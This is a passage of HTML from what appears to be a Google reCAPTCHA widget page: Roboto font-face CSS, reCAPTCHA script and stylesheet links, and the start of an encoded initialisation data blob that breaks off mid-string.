U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1lhj65y6iz6VwtRXuc8e3g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1lhj65y6iz6VwtRXuc8e3g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1lhj65y6iz6VwtRXuc8e3g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22Y8OYw6vCpBtCw68bOsKWVwlwWcObw50Zwr/DkW9jUsKVDipGw5vDvsKewq/Dq8KkwqbCo8Kww70nOMKiwoNWwobCtsKHJWsRw5DDpMKNwrvCq8Kbb8KXw6UuOE5ow4wVwrpeEGxgw6wVK8KTwqsrMAPDqzF8VXbCisKtw5bDjsOOw5JfP2LCvBXCuDHDsMODIQ/CpB7Ct8Kcw69awqfDqsKaRsKXwo8/AwZ2wpnDj8KJSTJ5L8ORRcOtK3XCl8OEwpFAAsOiFggmw6rCrsOJX8ODw5LCkUPCv0sMRDArRmrDisKPwrLCsl8QaMObAcOew53DlsOPI8O+w4w9LsOywp0lwo1uwqfCvMKpMMKFwonDj8KSPMObw5/DpcO2w4fDunTDnzdqw4JaNcKPwqLCpMKRbMKFw4fDu8OyKyYgw6/DlMO5F8KndMKgwqwDeMONBMKew516bcKWZSBBwpbCqsO/[base64]/[base64]/DqMK/wr/CkcOlOgLCvMKDw6HDjmYFwpjCoWHDn8OIa8KHwrLCr8K6Zz/DjFPCucKyLcK2wrzCqG94w6LCs8Oyw4lrD8KvD1/CusKBVUN7w7/ClAZIesOwwoFWR8KOw6ZYwqcHw5YSwo0dasKvw5jCgsKPwrrDk8KlME3DkUzDjUHCkj9RwqDChgM6acKqw4t6bcKaNz8pPz5SBMOMwrLDmsK2w5nCtcKwWsOqL30xFsKseHszwq/DnsOcw6bCusOnw7w2w7BfJsOXwpfDjgnDs3cQw7Fnw71RwqvCgH8eAWhRwp5Vw5fCu8KEZXEMaMO2w48qBGB8wr9hw5UoCUk2wrfCnk/Dp3UAV8KGUy3CqsO1EGpiPnbDk8OKwqvCrDAUXsOAw6rCtzFoC0nDqy/Dm28rwq9pMsKRw6rChcKLCQYYw5LCowDCtAN0wqkxw4LCumoVOTI0wofCs8KJAsKDChPCo37DvMKNwrTDjUoeYcKvbV/DoifCn8Ofwo5aSAnCo8KXVRItAAnDisOOwoltw5bDoMOtw4bCmMOdwoHDuQjCtUkPMU9Rwq/Cq8OaMx/DqsOGwq5Twr/DqsOLwrLCvMOuwqfCn8K3woDCq8KjPcO+SMOswrHCr3dew4DDhhUMU8O7MykEPsOBw4d3wrpow7PDsMOIFE8pwocaXsOhwoRCw5bChEHCuFbCtVIvwoHCqH9Rw5wPcWzCj3nDk8OFE8O9HC4xccK6ZMOyFU3Dsx3CjcKhdjjDmMOpwp/[base64]/DkcYGsKDw7XDrH/CgCzCt3J5w4DDksKLF2vCoDhHUFzCtR/Cl1FdwpxQw53CnsKNwpjCow7DgsKmw7PDrcKvw7xCLMOZEMO4ETV/NXJZfsK7w4xNw4RywptSw60xw7Z/wqglw6rDssOPAS5OwpxsejbDo8KXAcKVw6TCscKhNMOnPg/DuRLCgsKSRgLCs8KawrfCm8O8ScOnWMOPOsKgaxLDmcKMajoRwpV1GMOmw4guwqjDn8KFEBZzwp8Ua8KNX8KXEBLDjmjDj8KPK8O0QcOZbMKsdG5kw6Qgwq0xw4JwWMO3w5vCnG/[base64]/DmmY2YlkhPMOiOcKcw4rDusKpPMOOwr0JAsOMwpPDpsKXw5fDlsK2wrHCvh/CqTDCjmVKEmvCjhvCtADChsO7B8KTUWcJEFvCscO9GHXDoMOAw77DkcO1GycUwrfDjT7DlMKsw7Y6w5UQDsK1IsK3M8KRIwPCgXDCrMKlZ2Vpw61mwqNQwrDDjG4TT2IaG8O3w49DQS/[base64]/[base64]/T2jCiCPChsO6PcK6XUnCrGR7WMKnwrQ0w6NXworDo8OLwo/CjsOBXsO0OUrDm8OYwq3CtAY+wp4ec8KDw7V6dcO9bHDDt1/CvTBbNMK0cHDDhsKowrrCvRvDkCbCgcKJFX4Yw47CnibCpXvCqiRWdsKKQ8OsNEHDuMOawprDp8KlWjXCn3BrIMOLDcOQwpVyw6/CuMOhMsK7wrTCqi7CvQrCpW8LS8KWVDczwo/CmgJRa8OTwpDCsFTDvgwSwoV0woIhJxTCpmrDrwvDsw/Dml3DiB/Cj8OxwpNPw41fw4fCrE59wrxVwpnChX/DocK7w7fDmcOjQsOSwrtFJjdqwqrCvcOzw7MUwo/CksK/HRLDoDbDsWLDmcO8ZcOtw41vw6p4wrF3wpMFw6dIw5rCosKiYMOfwpDDg8K+QcKNScKiKsKLBcOgw5fCv1wawqQewrkmwp3DrkPDuV/CvSHDgWXDui/[base64]/CqsKww57DnmdrwpRLw68FNMOwBAhMQgFHw6xbwoDDnj0Nd8OJHMKrfcObw5/[base64]/w6PDhBzCo8KOAHJJwrYVw4RrC3XClxXDqsKRw44Uw6jCkUzDoi1RwobDtxxoP387wqQrwq3DrsOlw7IRw5pMRMOddGBEFQJYNnTCtMKuw6JLwownw5fDucOpKsKwK8KRHEbCum/DrMOFYgMiIEN/w6YQOUvDl8OIc8KVwq/Du3bCosKZwoXDrcKpwpDDqxnCiMKtWg3DrcOewqzDqsKTwqnDlMOpOVTCiHjDpsKXw67CncOhHMKLw5LDuBkNPgNFfcOKbxB0G8OaRMOsAmIowoTCk8OtMcKHTxRjwqzDtEBXw5w5J8K0wqLCi3cuw4UKCcK3w5/[base64]/DmwvCmgUTw6fDlMObw6PDhsKZw4BURmpGXx7CtDBECsK9QSXCm8KEZSIrR8OVw7lCFx1mX8OKw6zDiQXDosOTQMOyTMO/[base64]/w6nCjnnCk8Ktw5wqfcOIEhwYH8OGw4bCksOKw5LCuH1Yw6NlwpTCsUsBMylSw4nCmgLDqHo7UREnGhdFw7jDswUiC1FPZsKHwr85w4PCisOLW8ORwr5IIcKSHsKIagNww6HCvzzDtcK8wr3Cr3nDuUrDtTAJRWUtfhchVsK2w6VMwrpwFhMtw5TCohtBw5/Ci0AtwpUdBGrCjVQpw4rCkMO1wq4ZTGLDi1/CsMKwEcKrwobDukwHLcKAwqPDpMKBPUoGw47Ct8OMU8KWwqXDj33Ck2A2aMKOwoPDvsOXQ8KZwplsw7scUVrDtcKiGTE/[base64]/CgiLDqsKWNcOgLQbDn8Kuw4fDpC3Dpx59w4vCu1pWVmxMwrh0M8O9BMKyw6vCknvCiE/CtcKSc8K2PixrZSQmw6HDrcKbw4/[base64]/CqXR9wpY6eWsXwpDDtlDDpcOGwq/DpcKEEB1Sw6XDmMOfwpzClHrCtHJJwoZvR8OLdcOXwq/Cu8KVwrjChHnCpcOhbcKQLMKXw6TDsGFYSWRUXsKEXsOcAMKjwo3DmcOUw6kiw7tgwqnCtSIZw5HCqGnDkT/CtEPCozQLw6TCncK8HcK2w5p3Vwh4wqvCmMOUcEjClXEWwpVDw6IiKcKPeRElc8KNaWrDsgNrwpMwwozDoMKpUsKaPsKnwqJ2w6jCjMKGRsKuTsKMZsK/cGoKwp3CvcKsEwfDrkHDkcOaUUIMZhQ7AhrCssO2OcOaw6l1EMK8w7AcGWfCjyTCrG/CpEPCssOiSTbDvcOEBsKGw6AlZsKYIBXCvcKnNjshVcKiPwtfw4RuBsKVVSzDisOYwoHCtDptfMK/XC09wowJw5PCs8OZTsKAf8OUw7p4wrPDlMKHw4vDoWUXJ8Oawr0AwpHDjEUkw6/DvhDCm8OcwogVwpHDuzXCrDNLw5wpE8KHw6DDkkvDmsKFw6nDrsO/[base64]/NwTDh1c3fMKiwoHDiUouGEV8fS3CkUjDkDQRwqw4bmbClADDiVQHEsO8w7fCsW/DusOwHHIbw7Q6TUNpwrvDsMOCw6N+wr8hw7Uaw77CqSoQMn7CslEFTcK0RMK2wr/[base64]/[base64]/DqsOpw4N5NjBcw4HCuMK7QMKVwoMZwonCisK2wqLDu8OwFcKlw4LChEV+w7UsdVA5wr9xBsOkGwkOw585wp7DrW5kw6TDmsKTASh9aV7DpXbCp8OXwo7CucKVwpRzR3B0wobDmDXCocOUBFVCwr3Dh8Ksw60abFISw4/Cmn3Cj8OMw44kSMKoH8OdwqLDoCnDl8OvwqIDw4oVW8Ktw58eEsOKw5DDrsK+w5DCvFzDtMOBwqFowq4XwphNR8Kew7JSwqzDiTl8Lx3DpcOkw5Z/[base64]/[base64]/CqMKdEsKKEMKkw5zDjSwvd8K7wr7ChsKJEcOBw7wDw5nDk0sAw5oYNMOgwpXCq8OtTsOzH3jCg0tCdjBKdSXCmzbCosKfQw02wpfDlHRxwp/Ds8Kmw6zCvMOVLHDCpSbDgxXDsyhoH8OYJzIRwqzCtMOoPsOdX0EGSMK/w5dFw47Do8OtdsKze27DjxTCvcK6PcOpJMKVw65Nw6XCsg4IfMK/w5QSwq9QwoBzw4xyw49Mwp/Cp8KkSlTDvFNjTXvCjlbDgSo0X3lewowrwrXDtsOxwpoXfsKNHnJnbsOoEcKvcsKiw4BEwr9XW8O/Ik0rwrnCqsOBwrnDkixSfUHCqR51BsKEci3CuwHDsHLCgMKcf8KCw7/CocObZcOmdF3Cu8O+wrt4w7cdZ8O+wqfDtQvCrsKrRAxOwpIxwrjCjljDkjvCtz0vwqBLJD/[base64]/DucODBAQewrrDixBrR8KxUU7CqsOhw7w4wo97wqfDrTd2w4TDssOBw4HDukhMwp/DhcOeAEMcwobCvsKkTsKxwqZsV09Rw6Qqwo3DtXQLwonCmzQFeiPDlXfChiTDisORBsO2wqopdifCqzjDswHDmgzDpFVmwot4wqdzw7PCpQzDtgXCkMOUYETCjFrDkcKYLMKDHyNUSELDgUptwo3CmMOiwrnCicOwwr/CtiHCoHbCkWjDqWbDpMK2dsKkwowAw6lvZG9Vwq7CmH9kw6c3WF9iw452PMKEFQfCn30TwroIWcOiMcOowphCw5HDg8OPJcOEcMObXnIaw4zClcKhA2YbRcKSwqdrwr3DpSjCtnfCu8Kvw5MjdhdQQi8Yw5FQw6onw6sVw5lSMlItPmjCpDw9woE/[base64]/Cp8O8E8OdfAjDnAjDhFNsw63CrMKkw79LFkIZJcKHGErCtsOwwojDoXhPU8KYQGbDsnREw73CuMOAdSXDiH5Dw67DiAXChiJyI0/CjiotBF4eM8KXw7DDszbDj8KLSWUawod0wr7CoEcqT8KHaSDDtXY+w4PDoAo/WcObwoLCvQJyYD7Dr8KtTBErbwXDukZ6wqBZw7wnZkdkw44mZsOgVsK6NQQwC317w5TDvcKna0LDvGIuVyrChH1xHMK7C8K+wpNZU1A1w4hHw6rDnifDrMOowoZCQl/DmcKMbnjCoCkGw5srCRRDVTxPwoHCmMOQw6HCh8OJw5fDq37Dh29CPMKnwpZjTMKCFRvCv3pqw53CtsKOwqXChsOgw7zCig7DjATDu8OswoIrwrzCtMOefkFmRcKuw4HDunLDuBzDjzDDrMKwHRIdAgcxH1Zqw7JSw50Kwo/DmMK3w5JnwoHDjVLCk1HDixoOH8KMLhZwFcKuH8Ouwr3DsMKFLnl+w5TCusKNwoobwrTDsMKeQT7DpsKkbgnDslESwrgHZsKVZEJGw7Y+w4o5wrDDrjfDnCBYw5nDi8Kiw7tzXsO+wrPDlsOGwrjDoWnCphRZdT/DtMOmei00wrl9wr9+w7HDuSV2FMKydFExaQDCpsKmwpbDnEFNw5UCIEY+KmVmw5d8UDEmw5p9w5oxcztvwrTDrMKiw5vCoMK3wpF0GsOMwr3ChsOdGkTDqX/[base64]/DgjVjQmE3fsKxw5Ifw7XCn1HDkD/Do8O6wrDDpwfCpcOdwqhvw4XDhzPDizwVwqJAHsKjacKFVGHDkcKNwpw6HsKSfjcyVcKawpAzwovCl0bCsMOPw7MnGUMZw5weZUROw75/esOlZkPDgsKyc07CgcOJN8OuGkbCmA3ChsKmw7PCp8KVVgJEw45FwpNgIkBFBsOODcKSwoDCm8OhOFrDkcOOwpI6woE3w45iwpPCq8KhOsO8w4XChUHDr3LCm8KSK8KkGxgqw6jDo8KzwqfCoy1Iw5/CtcK5w4Y/OsOvO8OJf8OZDjUresKaw63DkmYqOMKcZioEAxTCp3vCqMKhKFQ0w6XCs1FSwodLAQfDhiRtwrfDozHCsFgcQWNKw5TCkxx5TMOew6wNwp7Dp